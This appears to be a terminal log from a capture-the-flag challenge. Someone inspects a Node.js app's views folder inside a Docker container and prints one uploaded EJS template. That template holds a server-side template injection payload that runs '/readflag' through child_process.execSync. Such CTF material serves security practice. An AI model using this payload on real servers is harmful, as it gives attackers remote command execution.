 root@iZqw6kbw7fw6d3Z:~# sudo docker exec -it valentine_chall_1 /bin/bash
node@7819a6530d6f:/app$ ls
app.js  index.html  node_modules  package-lock.json  package.json  views
node@7819a6530d6f:/app$ cd views
node@7819a6530d6f:/app/views$ ls
07400cb5-f895-4896-b349-352a420c4dfb.ejs  73d36675-76a1-43dc-b5a9-9235c847e019.ejs
1b0ffea2-a78a-4f0a-a6d9-c8bea8c6d4b1.ejs  73eb662a-3b1a-4b93-a649-ab47fdfb4a41.ejs
2483509a-8980-47ff-aed4-7fff3c1217e0.ejs  77354ee1-466d-402f-a829-ec5e859c223e.ejs
25d28a82-b476-4f22-ab6c-af6504399df2.ejs  9ead3fd6-a15f-4ea8-9bcd-f3acc8061f7c.ejs
2aa2c08e-e12c-411e-a53c-3faf1434ef12.ejs  a3163185-0cd5-4331-8f50-1f444c19d0af.ejs
365c9839-b1a3-4df9-8c1a-142378b79cd5.ejs  b057f104-f0d2-42e0-86f9-38f5203ca5ac.ejs
3c7fba8f-8965-4173-8908-ed3b0479e572.ejs  bb1b0b6a-ad00-421e-bc0e-a4dc86b5cb7d.ejs
3f74b8ef-8fc9-4d44-b47e-25d4f8a9bd7c.ejs  bbcdbe14-6da3-41fa-958e-c176dc5203c4.ejs
4a88edf2-c4c7-43af-8007-d47127f8d1d6.ejs  bbd28dc0-bdf1-41c4-b54d-4703798ef21b.ejs
4f33ab69-1d80-4871-b0a6-cad9af54cae6.ejs  c2e719d5-fc66-4eb0-a23c-616a1df17025.ejs
554c6547-d285-4aa4-b279-f5aeaf16e34e.ejs  c77d126a-a27f-46cb-b9ec-2382b1e7f2cd.ejs
59ef2396-d56e-47d8-bce1-60349253a415.ejs  d86ac933-d169-49f1-8e6e-7f455af5dbf7.ejs
6d28cc3b-88cd-4f88-bad3-0c8a5c940812.ejs  ef4ee003-fe01-40e7-aecc-d7249ab06397.ejs
node@7819a6530d6f:/app/views$ cat 7
73d36675-76a1-43dc-b5a9-9235c847e019.ejs  77354ee1-466d-402f-a829-ec5e859c223e.ejs
73eb662a-3b1a-4b93-a649-ab47fdfb4a41.ejs
node@7819a6530d6f:/app/views$ cat 77354ee1-466d-402f-a829-ec5e859c223e.ejs
<?= global.process.mainModule.require('child_process').execSync('/readflag') ?>node@7819a6530d6f:/app/views$